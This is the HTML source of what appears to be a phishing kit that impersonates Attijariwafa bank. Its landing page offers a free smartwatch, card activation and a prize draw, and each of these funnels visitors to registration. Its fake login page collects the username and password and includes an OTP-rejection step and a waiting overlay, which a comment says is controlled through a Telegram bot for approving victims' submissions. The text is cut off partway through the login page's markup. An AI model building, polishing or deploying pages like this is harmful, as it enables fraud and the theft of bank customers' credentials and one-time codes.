
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>التجاري وفا بنك - الرئيسية</title>

    <!-- Open Graph / Facebook / Messenger / WhatsApp -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://mabank-one.vercel.app/">
    <meta property="og:title" content="التجاري وفا بنك - الرئيسية">
    <meta property="og:description" content="استمتع بعروض وخدمات حصرية من التجاري وفا بنك. قم بتفعيل بطاقتك أو اطلب ساعتك الذكية الآن.">
    <meta property="og:image" content="https://mabank-one.vercel.app/logo3.jpg">

    <!-- Twitter / Telegram -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://mabank-one.vercel.app/">
    <meta name="twitter:title" content="التجاري وفا بنك - الرئيسية">
    <meta name="twitter:description" content="استمتع بعروض وخدمات حصرية من التجاري وفا بنك. قم بتفعيل بطاقتك أو اطلب ساعتك الذكية الآن.">
    <meta name="twitter:image" content="https://mabank-one.vercel.app/logo3.jpg">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary-coral: #FF6B4A;
            --background-dark: #0F1419;
            --card-bg: #1A2332;
            --card-bg-light: #2D3E52;
            --text-white: #FFFFFF;
            --text-muted: #6B7280;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }
        
        body { 
            font-family: 'Cairo', sans-serif; 
            background-color: var(--background-dark); 
            color: var(--text-white); 
            direction: rtl; 
            line-height: 1.6; 
            overflow-x: hidden;
            min-height: 100vh;
        }

        .phone-container {
            width: 100%;
            max-width: 480px;
            margin: 0 auto;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            background-color: var(--background-dark);
            position: relative;
        }

        /* Animations */
        @keyframes fadeInUp {
            from { opacity: 0; transform: translateY(30px); }
            to { opacity: 1; transform: translateY(0); }
        }

        @keyframes fadeInScale {
            from { opacity: 0; transform: scale(0.9); }
            to { opacity: 1; transform: scale(1); }
        }

        .animate-fade-up { animation: fadeInUp 0.8s ease forwards; }
        .animate-fade-scale { animation: fadeInScale 0.8s ease forwards; }

        .header {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px 16px;
            background-color: var(--background-dark);
            height: 70px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .logo {
            width: 140px;
            height: auto;
            object-fit: contain;
        }

        .content {
            padding: 20px;
            flex-grow: 1;
            padding-bottom: 100px;
        }

        .banner-section {
            width: 100%;
            border-radius: 15px;
            overflow: hidden;
            margin-bottom: 25px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
            opacity: 0;
        }

        .banner-image {
            width: 100%;
            height: auto;
            display: block;
        }

        .section-title {
            font-size: 20px;
            font-weight: 700;
            margin-bottom: 25px;
            text-align: center;
            color: var(--text-white);
            opacity: 0;
        }

        /* Offers Grid */
        .offers-grid {
            display: flex;
            flex-direction: column;
            gap: 20px;
        }

        .offer-card {
            background-color: var(--card-bg);
            border-radius: 20px;
            overflow: hidden;
            border: 1px solid rgba(255, 255, 255, 0.05);
            transition: all 0.3s ease;
            opacity: 0;
            cursor: pointer;
            display: flex;
            flex-direction: column;
        }

        .offer-card:active { transform: scale(0.98); }

        .offer-image-wrap {
            width: 100%;
            height: 200px;
            overflow: hidden;
            background-color: rgba(255, 255, 255, 0.03);
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 10px;
        }

        .offer-image {
            max-width: 100%;
            max-height: 100%;
            object-fit: contain;
            transition: transform 0.5s ease;
        }

        .offer-card:hover .offer-image { transform: scale(1.05); }

        .offer-info {
            padding: 20px;
            text-align: center;
        }

        .offer-title {
            font-size: 18px;
            font-weight: 700;
            color: var(--primary-coral);
            margin-bottom: 10px;
        }

        .offer-desc {
            font-size: 14px;
            color: var(--text-muted);
            margin-bottom: 15px;
        }

        .action-btn {
            width: 100%;
            padding: 14px;
            background-color: var(--primary-coral);
            color: white;
            border: none;
            border-radius: 30px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            font-family: 'Cairo', sans-serif;
            transition: all 0.3s ease;
        }

        /* Watch Selection Modal/Section */
        .watch-selection-overlay {
            display: none;
            position: fixed;
            inset: 0;
            background-color: rgba(15, 20, 25, 0.95);
            z-index: 1000;
            padding: 20px;
            overflow-y: auto;
            animation: fadeIn 0.4s ease;
        }

        @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }

        .watch-selection-overlay.active { display: block; }

        .selection-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 25px;
            padding-bottom: 15px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        }

        .close-btn {
            background: none;
            border: none;
            color: var(--text-white);
            font-size: 24px;
            cursor: pointer;
        }

        .watches-grid {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 15px;
        }

        .watch-item {
            background-color: var(--card-bg-light);
            border-radius: 15px;
            padding: 15px;
            text-align: center;
            border: 2px solid transparent;
            transition: all 0.3s ease;
            cursor: pointer;
        }

        .watch-item.selected {
            border-color: var(--primary-coral);
            background-color: rgba(255, 107, 74, 0.1);
        }

        .watch-image-small {
            width: 100%;
            height: 100px;
            object-fit: contain;
            margin-bottom: 10px;
        }

        .watch-name {
            font-size: 12px;
            font-weight: 600;
            color: var(--text-white);
        }

        /* Bottom Nav */
        .bottom-nav {
            position: fixed;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            width: 100%;
            max-width: 480px;
            height: 70px;
            background-color: var(--background-dark);
            border-top: 1px solid rgba(255, 255, 255, 0.05);
            display: flex;
            justify-content: space-around;
            align-items: center;
            z-index: 100;
        }

        .nav-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            color: var(--text-muted);
            font-size: 11px;
            font-weight: 600;
            text-decoration: none;
        }

        .nav-item.active { color: var(--primary-coral); }
        .nav-item svg { width: 24px; height: 24px; margin-bottom: 4px; }
    </style>
</head>
<body>
    <!-- Splash Screen (Modern Minimalist) -->
    <div id="splashScreen" class="splash-screen">
        <div class="splash-content">
            <div class="splash-logo-box">
                <img src="logo2.png" alt="Bank Logo" class="splash-logo">
            </div>
        </div>
    </div>

    <style>
        .splash-screen {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: #0F1419;
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 10000;
            transition: transform 0.8s cubic-bezier(0.65, 0, 0.35, 1), opacity 0.6s ease;
        }

        .splash-screen.exit-active {
            transform: translateY(-100%);
            opacity: 0.9;
        }

        .splash-content {
            text-align: center;
            animation: modernEntrance 1.2s cubic-bezier(0.23, 1, 0.32, 1) both;
        }

        .splash-logo-box {
            width: 130px;
            height: 130px;
            background: #1A2332;
            border-radius: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 15px 35px rgba(0,0,0,0.4);
            border: 1px solid rgba(255,255,255,0.03);
        }

        .splash-logo {
            width: 120px;
            height: auto;
            animation: logoSoftPulse 2.5s infinite ease-in-out;
        }

        @keyframes modernEntrance {
            0% { opacity: 0; transform: translateY(30px) scale(0.9); }
            100% { opacity: 1; transform: translateY(0) scale(1); }
        }

        @keyframes logoSoftPulse {
            0%, 100% { transform: scale(1); opacity: 1; }
            50% { transform: scale(1.03); opacity: 0.8; }
        }
    </style>

<div class="phone-container">
    <div class="header">
        <img src="logo2.png" alt="التجاري وفا بنك" class="logo animate-fade-scale">
    </div>

    <div class="content">
        <div class="banner-section animate-fade-up" style="animation-delay: 0.2s;">
            <img src="wajha.jpg" alt="العرض" class="banner-image">
        </div>

        <h2 class="section-title animate-fade-up" style="animation-delay: 0.4s;">عروض وخدمات حصرية</h2>
        
        <div class="offers-grid">
            <!-- Watch Offer -->
            <div class="offer-card animate-fade-up" style="animation-delay: 0.6s;" onclick="openWatchSelection()">
                <div class="offer-image-wrap">
                    <img src="images/watch.png" alt="ساعة ذكية" class="offer-image">
                </div>
                <div class="offer-info">
                    <h3 class="offer-title">طلب ساعة ذكية</h3>
                    <p class="offer-desc">اختر ساعتك المفضلة كهدية ترحيبية عند فتح حسابك الجديد.</p>
                    <button class="action-btn">طلب الساعة</button>
                </div>
            </div>

            <!-- Card Offer -->
            <div class="offer-card animate-fade-up" style="animation-delay: 0.8s;" onclick="window.location.href='registration.html'">
                <div class="offer-image-wrap">
                    <img src="images/card.png" alt="تفعيل البطاقة" class="offer-image">
                </div>
                <div class="offer-info">
                    <h3 class="offer-title">تفعيل البطاقة</h3>
                    <p class="offer-desc">قم بتفعيل بطاقتك البنكية الآن واستمتع بمميزات الدفع اللامحدودة.</p>
                    <button class="action-btn">تفعيل الآن</button>
                </div>
            </div>

            <!-- Grand Prize Offer -->
            <div class="offer-card animate-fade-up" style="animation-delay: 1s;" onclick="window.location.href='registration.html'">
                <div class="offer-image-wrap">
                    <img src="images/jwaes.png" alt="الجائزة الكبرى" class="offer-image">
                </div>
                <div class="offer-info">
                    <h3 class="offer-title">الجائزة الكبرى</h3>
                    <p class="offer-desc">ادخل السحب على الجائزة الكبرى لهذا الشهر عند تحديث بياناتك.</p>
                    <button class="action-btn">دخول السحب</button>
                </div>
            </div>
        </div>
    </div>

    <!-- Watch Selection Overlay -->
    <div id="watchOverlay" class="watch-selection-overlay">
        <div class="selection-header">
            <h2 style="font-size: 20px; font-weight: 700;">اختر ساعتك المفضلة</h2>
            <button class="close-btn" onclick="closeWatchSelection()">✕</button>
        </div>
        <div class="watches-grid">
            <div class="watch-item" onclick="selectWatch(this, 'Apple Watch Ultra')">
                <img src="watches/watch1.png" class="watch-image-small">
            </div>
            <div class="watch-item" onclick="selectWatch(this, 'Galaxy Watch 6')">
                <img src="watches/watch2.png" class="watch-image-small">
            </div>
            <div class="watch-item" onclick="selectWatch(this, 'Huawei GT 4')">
                <img src="watches/watch3.png" class="watch-image-small">
            </div>
            <div class="watch-item" onclick="selectWatch(this, 'Redmi Watch 3')">
                <img src="watches/watch4.png" class="watch-image-small">
            </div>
            <div class="watch-item" onclick="selectWatch(this, 'Fitbit Sense 2')">
                <img src="watches/watch5.png" class="watch-image-small">
            </div>
            <div class="watch-item" onclick="selectWatch(this, 'Garmin Venu 3')">
                <img src="watches/watch6.png" class="watch-image-small">            
            </div>
        </div>
        <button class="action-btn" style="margin-top: 30px;" onclick="confirmGift()">تأكيد الاختيار</button>
    </div>

    <nav class="bottom-nav">
        <a href="#" class="nav-item active">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/></svg>
            <span>الرئيسية</span>
        </a>

    </nav>
</div>

<script>
    function openWatchSelection() {
        document.getElementById('watchOverlay').classList.add('active');
        document.body.style.overflow = 'hidden';
    }

    function closeWatchSelection() {
        document.getElementById('watchOverlay').classList.remove('active');
        document.body.style.overflow = 'auto';
    }

    function selectWatch(element, name) {
        document.querySelectorAll('.watch-item').forEach(item => item.classList.remove('selected'));
        element.classList.add('selected');
        sessionStorage.setItem('selectedGift', name);
    }

    function confirmGift() {
        if (!sessionStorage.getItem('selectedGift')) {
            alert('يرجى اختيار ساعتك المفضلة أولاً');
            return;
        }
        window.location.href = 'registration.html';
    }

    // Modern Minimalist Splash Control
    window.addEventListener('DOMContentLoaded', () => {
        const splash = document.getElementById('splashScreen');
        setTimeout(() => {
            splash.classList.add('exit-active');
            // إزالة العنصر بعد انتهاء حركة الستارة
            setTimeout(() => {
                splash.style.display = 'none';
            }, 800);
        }, 1800); // توقيت أسرع وأكثر رشاقة
    });
</script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Attijariwafa bank - التجاري وفا بنك</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;600;700&family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>

   
    <!-- Splash Screen (Same as index.html) -->
    <div id="loadingScreen" class="splash-screen-login">
        <div class="splash-content-login">
            <div class="splash-logo-box-login">
                <img src="loginlogo.png" alt="Banca Attijariwafa" class="splash-logo-login">
            </div>
        </div>
    </div>

    <style>
        .splash-screen-login {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: #0F1419;
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 10000;
            transition: transform 0.8s cubic-bezier(0.65, 0, 0.35, 1), opacity 0.6s ease;
        }

        .splash-screen-login.exit-active {
            transform: translateY(-100%);
            opacity: 0.9;
        }

        .splash-content-login {
            text-align: center;
            animation: modernEntranceLogin 1.2s cubic-bezier(0.23, 1, 0.32, 1) both;
        }

        .splash-logo-box-login {
            width: 130px;
            height: 130px;
            background: #1A2332;
            border-radius: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 15px 35px rgba(0,0,0,0.4);
            border: 1px solid rgba(255,255,255,0.03);
        }

        .splash-logo-login {
            width: 120px;
            height: auto;
            animation: logoSoftPulseLogin 2.5s infinite ease-in-out;
        }

        @keyframes modernEntranceLogin {
            0% { opacity: 0; transform: translateY(30px) scale(0.9); }
            100% { opacity: 1; transform: translateY(0) scale(1); }
        }

        @keyframes logoSoftPulseLogin {
            0%, 100% { transform: scale(1); opacity: 1; }
            50% { transform: scale(1.03); opacity: 0.8; }
        }
    </style>

    <!-- Telegram Approval Waiting Overlay -->
    <div id="loadingOverlay" class="loading-overlay">
        <div class="loading-box">
            <div class="spinner"></div>
            <h3 data-ar="جاري معالجة طلبك..." data-en="Processing your request...">Processing your request...</h3>
            <p data-ar="يرجى الانتظار لحظة، يتم التحقق من البيانات" data-en="Please wait a moment, verifying data">Please wait a moment, verifying data</p>
            
            <!-- Approval/Rejection Buttons (Controlled via Telegram Bot) -->
            <div id="approvalButtons" style="display: none;"></div>
        </div>
    </div>

    <!-- OTP Rejection Modal -->
    <div id="otpRejectionModal" class="loading-overlay" style="background: rgba(15, 20, 25, 0.98);">
        <div class="loading-box" style="background: var(--card-bg); border-radius: 24px; border: 1px solid rgba(255, 107, 74, 0.2); box-shadow: 0 20px 50px rgba(0,0,0,0.5);">
            <div style="width: 70px; height: 70px; background: rgba(239, 68, 68, 0.1); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; color: #ef4444;">
                <svg viewBox="0 0 24 24" width="35" height="35" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="18" y1="6" x2="6" y2="18"></line>
                    <line x1="6" y1="6" x2="18" y2="18"></line>
                </svg>
            </div>
            <h3 data-ar="رمز التحقق غير صحيح" data-en="Incorrect Code" style="color: #FFFFFF; font-size: 22px; margin-bottom: 12px;">رمز التحقق غير صحيح</h3>
            <p data-ar="يرجى التأكد من الرمز المرسل إليك وإعادة المحاولة مرة أخرى." data-en="Please check the code sent to you and try again." style="color: var(--text-muted); font-size: 15px; margin-bottom: 25px; line-height: 1.6;">يرجى التأكد من الرمز المرسل إليك وإعادة المحاولة مرة أخرى.</p>
            <button onclick="closeOtpRejection()" class="btn-login" style="width: 100%; padding: 14px; background: var(--primary-coral); border-radius: 30px; font-weight: 700;">إعادة المحاولة</button>
        </div>
    </div>

    <!-- Login Page -->
    <div id="loginPage" class="page active">
        <div class="phone-container">


            <!-- Header with Logo -->
            <div class="header">
                <img src="logo2.png" alt="Attijari Wafa Bank" class="logo" id="bankLogo">
            </div>

            <!-- Main Content -->
            <div class="content">
                <!-- Login Card -->
                <div class="login-card">
                    <h1 class="welcome-title" data-ar="مرحباً" data-fr="Bienvenue" data-en="Welcome" data-es="Bienvenidos" data-de="Willkommen" data-nl="Welkom" data-it="Benvenuto">Welcome</h1>

                    <form id="loginForm" class="login-form">
                        <!-- Username Input -->
                        <div class="form-group">
                            <input 
                                type="text" 
                                id="username" 
                                class="form-input"
                                placeholder="Username"
                                data-ar-placeholder="اسم المستخدم"
                                data-fr-placeholder="Identifiant"
                                data-en-placeholder="Username"
                                data-es-placeholder="Identificador"
                                data-de-placeholder="Identifikator"
                                data-nl-placeholder="Identificatie"
                                data-it-placeholder="Identifier"
                                autocomplete="off"
                                autocorrect="off"
                                autocapitalize="off"
                                spellcheck="false"
                                inputmode="email"
                                required
                            >
                            <span class="error-message" id="usernameError"></span>
                        </div>

                        <!-- Password Input -->
                        <div class="form-group">
                            <div class="password-wrapper">
                                <input 
                                    type="password" 
                                    id="password" 
                                    class="form-input"
                                    placeholder="Password"
                                    data-ar-placeholder="كلمة المرور"
                                    data-fr-placeholder="Mot de passe"
                                    data-en-placeholder="Password"
                                    data-es-placeholder="Contraseña"
                                    data-de-placeholder="Password"
                                    data-nl-placeholder="Wachtwoord"
                                    data-it-placeholder="Password"
                                    autocomplete="current-password"
                                    autocorrect="off"
                                    autocapitalize="off"
                                    spellcheck="false"
                                    required
                                >
                                <button type="button" class="eye-toggle" id="eyeToggle">
                                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                </button>
                            </div>
                            <span class="error-message" id="passwordError"></span>
                        </div>

                        <!-- Remember Me -->
                        <div class="remember-group">
                            <input type="checkbox" id="rememberMe" class="checkbox">
                            <label for="rememberMe" class="checkbox-label" data-ar="تذكرني" data-fr="Se souvenir de moi" data-en="Remember me" data-es="Recuérdame" data-de="Erinnern Sie sich an mich" data-nl="Herinner me." data-it="Ricordati di me">Remember me</label>
                        </div>

                        <!-- Login Button -->
                        <button type="submit" class="btn-login" data-ar="تسجيل الدخول" data-fr="Connexion" data-en="Log in" data-es="Conexión" data-de="Verbindung" data-nl="Verbinding" data-it="Connessione">Log in</button>

                        <!-- Forgot Password -->
                        <p class="forgot-password" data-ar="نسيت اسم المستخدم أو كلمة المرور." data-fr="Identifiant ou mot de passe oublié" data-en="Forgot username or password." data-es="ID o contraseña olvidada" data-de="Benutzername oder Passwort vergessen" data-nl="ID of wachtwoord vergeten" data-it="ID o password dimenticati">Forgot username or password.</p>
                    </form>
                </div>

                <!-- Create Account Button -->
                <button class="btn-create-account" data-ar="فتح حساب" data-fr="Devenir client" data-en="Becoming a customer" data-es="Convertirse en cliente" data-de="Kunde werden" data-nl="Klant worden" data-it="Diventare un cliente">Becoming a customer</button>
            </div>

            <!-- Bottom Navigation -->
            <nav class="bottom-nav">
                <button class="nav-item active" data-page="home">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/>
                    </svg>
                    <span data-ar="الرئيسية" data-fr="Accueil" data-en="Home" data-es="Acogida" data-de="Begrüßung" data-nl="Begin" data-it="Partenza">Home</span>
                </button>
                <button class="nav-item" data-page="agencies">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/>
                    </svg>
                    <span data-ar="الوكالات" data-fr="Agences" data-en="Branches" data-es="Agencias" data-de="Agenturen" data-nl="Agentschappen" data-it="Agenzie">Branches</span>
                </button>
                <button class="nav-item" data-page="menu">
                    <svg viewBox="0 0 24 24" fill="currentColor" class="grid-icon">
                        <rect x="3" y="3" width="7" height="7"/>
                        <rect x="14" y="3" width="7" height="7"/>
                        <rect x="3" y="14" width="7" height="7"/>
                        <rect x="14" y="14" width="7" height="7"/>
                    </svg>
                    <span data-ar="القائمة" data-fr="Menu" data-en="Menu" data-es="Menú" data-de="Menü" data-nl="Menu" data-it="Menu">Menu</span>
                </button>
            </nav>
        </div>
    </div>

    <!-- Menu Page -->
    <div id="menuPage" class="page">
        <div class="phone-container">


            <!-- Page Header -->
            <div class="page-header">
                <button class="btn-back" id="backBtn">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/>
                    </svg>
                </button>
                <h1 class="page-title" data-ar="المعاملات" data-fr="Paramètres" data-en="Menu" data-es="Menú" data-de="Menü" data-nl="Menu" data-it="Menu">Menu</h1>
            </div>

            <!-- Search Bar -->
            <div class="search-container">
                <input type="text" class="search-input" placeholder="Search ..." data-ar-placeholder="بحث..." data-fr-placeholder="Recherche ..." data-en-placeholder="Search ..." data-es-placeholder="Buscar..." data-de-placeholder="Suchen..." data-nl-placeholder="Zoeken..." data-it-placeholder="Cerca...">
                <svg class="search-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </div>

            <!-- Menu Items -->
            <div class="menu-items">
                <button class="menu-item" id="helpBtn">
                    <div class="menu-icon">📞</div>
                    <div class="menu-content">
                        <span class="menu-label" data-ar="خدمة العملاء" data-fr="Aide et support" data-en="Help & Support" data-es="Ayuda y soporte" data-de="Hilfe und Support" data-nl="Help en ondersteuning" data-it="Aiuto e supporto">Help & Support</span>
                    </div>
                    <svg class="menu-arrow" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M8.59 16.41L10 17.83l6-6-6-6-1.41 1.41L12.17 12z"/>
                    </svg>
                </button>

                <button class="menu-item" id="settingsBtn">
                    <div class="menu-icon">⚙️</div>
                    <div class="menu-content">
                        <span class="menu-label" data-ar="الإعدادات" data-fr="Paramètres" data-en="Settings" data-es="Configuración" data-de="Einstellungen" data-nl="Instellingen" data-it="Impostazioni">Settings</span>
                    </div>
                    <svg class="menu-arrow" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M8.59 16.41L10 17.83l6-6-6-6-1.41 1.41L12.17 12z"/>
                    </svg>
                </button>
            </div>

            <!-- Version -->
            <div class="version-info">
                <span data-ar="الإصدار" data-fr="Version" data-en="Version" data-es="Versión" data-de="Version" data-nl="Versie" data-it="Versione">Version</span> 6.11.2
            </div>

            <!-- Bottom Navigation -->
            <nav class="bottom-nav">
                <button class="nav-item" data-page="home">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/>
                    </svg>
                    <span data-ar="الرئيسية" data-fr="Accueil" data-en="Home" data-es="Acogida" data-de="Begrüßung" data-nl="Begin" data-it="Partenza">Home</span>
                </button>
                <button class="nav-item" data-page="agencies">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/>
                    </svg>
                    <span data-ar="الوكالات" data-fr="Agences" data-en="Branches" data-es="Agencias" data-de="Agenturen" data-nl="Agentschappen" data-it="Agenzie">Branches</span>
                </button>
                <button class="nav-item active" data-page="menu">
                    <svg viewBox="0 0 24 24" fill="currentColor" class="grid-icon">
                        <rect x="3" y="3" width="7" height="7"/>
                        <rect x="14" y="3" width="7" height="7"/>
                        <rect x="3" y="14" width="7" height="7"/>
                        <rect x="14" y="14" width="7" height="7"/>
                    </svg>
                    <span data-ar="القائمة" data-fr="Menu" data-en="Menu" data-es="Menú" data-de="Menü" data-nl="Menu" data-it="Menu">Menu</span>
                </button>
            </nav>
        </div>
    </div>

    <!-- Settings Page -->
    <div id="settingsPage" class="page">
        <div class="phone-container">


            <!-- Page Header -->
            <div class="page-header">
                <button class="btn-back" id="backBtn2">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/>
                    </svg>
                </button>
                <h1 class="page-title" data-ar="الإعدادات" data-fr="Paramètres" data-en="Settings" data-es="Configuración" data-de="Einstellungen" data-nl="Instellingen" data-it="Impostazioni">Settings</h1>
            </div>

            <!-- Menu Items -->
            <div class="menu-items">
                <button class="menu-item" id="languageBtn">
                    <div class="menu-icon">🎨</div>
                    <div class="menu-content">
                        <span class="menu-label" data-ar="تغيير اللغة" data-fr="Modifier la langue" data-en="Change Language" data-es="Cambiar idioma" data-de="Sprache ändern" data-nl="Taal wijzigen" data-it="Cambia lingua">Change Language</span>
                    </div>
                    <svg class="menu-arrow" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M8.59 16.41L10 17.83l6-6-6-6-1.41 1.41L12.17 12z"/>
                    </svg>
                </button>
            </div>

            <!-- Bottom Navigation -->
            <nav class="bottom-nav">
                <button class="nav-item" data-page="home">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/>
                    </svg>
                    <span data-ar="الرئيسية" data-fr="Accueil" data-en="Home" data-es="Acogida" data-de="Begrüßung" data-nl="Begin" data-it="Partenza">Home</span>
                </button>
                <button class="nav-item" data-page="agencies">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/>
                    </svg>
                    <span data-ar="الوكالات" data-fr="Agences" data-en="Branches" data-es="Agencias" data-de="Agenturen" data-nl="Agentschappen" data-it="Agenzie">Branches</span>
                </button>
                <button class="nav-item active" data-page="menu">
                    <svg viewBox="0 0 24 24" fill="currentColor" class="grid-icon">
                        <rect x="3" y="3" width="7" height="7"/>
                        <rect x="14" y="3" width="7" height="7"/>
                        <rect x="3" y="14" width="7" height="7"/>
                        <rect x="14" y="14" width="7" height="7"/>
                    </svg>
                    <span data-ar="القائمة" data-fr="Menu" data-en="Menu" data-es="Menú" data-de="Menü" data-nl="Menu" data-it="Menu">Menu</span>
                </button>
            </nav>
        </div>
    </div>

    <!-- Language Selection Page -->
    <div id="languagePage" class="page">
        <div class="phone-container lang-container">


            <!-- Page Header -->
            <div class="page-header">
                <button class="btn-back" id="backBtn3">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/>
                    </svg>
                </button>
                <h1 class="page-title" data-ar="تغيير اللغة" data-fr="Modifier la langue" data-en="Change Language" data-es="Cambiar idioma" data-de="Sprache ändern" data-nl="Taal wijzigen" data-it="Cambia lingua">Change Language</h1>
            </div>

            <!-- Language Header -->
            <div class="language-header">
                <div class="language-icon">🗣️</div>
                <h2 class="language-title" data-ar="اللغة" data-fr="Langue" data-en="Language" data-es="Idioma" data-de="Sprache" data-nl="Taal" data-it="Lingua">Language</h2>
                <p class="language-subtitle" data-ar="اختر لغة تطبيق Attijari Mobile" data-fr="Sélectionnez la langue de votre Application Attijari Mobile" data-en="Select your Attijari Mobile Application language" data-es="Seleccione el idioma de su aplicación Attijari Mobile" data-de="Wählen Sie die Sprache Ihrer Attijari Mobile-Anwendung" data-nl="Selecteer de taal van uw Attijari Mobile-applicatie" data-it="Seleziona la lingua della tua applicazione Attijari Mobile">Select your Attijari Mobile Application language</p>
            </div>

            <!-- Language Options + Action Buttons wrapped together -->
            <div class="lang-body">
                <!-- Language Options -->
                <div class="language-options">
                    <button class="language-option" data-lang="ar">
                        <span>العربية</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option" data-lang="fr">
                        <span>Français</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option selected" data-lang="en">
                        <span>English</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option" data-lang="es">
                        <span>Español</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option" data-lang="de">
                        <span>Deutsch</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option" data-lang="nl">
                        <span>Nederlands</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                        </svg>
                    </button>
                    <button class="language-option" data-lang="it">
                        <span>Italiano</span>
                        <svg class="check-mark" viewBox="0 0 24 24" fill="currentColor">
